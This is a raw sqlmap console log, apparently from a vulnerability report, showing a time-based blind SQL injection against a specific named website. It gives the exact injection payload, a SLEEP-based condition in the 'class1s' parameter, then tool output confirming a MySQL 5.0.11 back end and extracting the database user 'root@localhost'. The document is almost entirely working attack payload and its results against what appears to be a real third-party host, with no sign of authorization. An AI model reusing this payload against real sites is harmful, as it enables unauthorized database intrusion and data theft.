 Title: MySQL > 5.0.11 AND time-based blind
Payload: action=edit&city=0&class1s=1' AND SLEEP(5) AND 'PHcC'='PHcC&class2s
=0&company_id=&image=&isdiy=on&province=0&s_id=117031&s_intro=1&s_keywd=1&s_name
=gbdaluuu&s_url=1
---
[19:31:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[19:31:26] [INFO] fetching current user
[19:31:26] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[19:32:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:32:17] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user:    'root@localhost'
[19:33:55] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/tw.53kf.com'
[*] shutting down at 19:33:55
root@hughlvan:/usr/share/sqlmap#
KALI LINUX
The quieter you become, the more you are able to hear.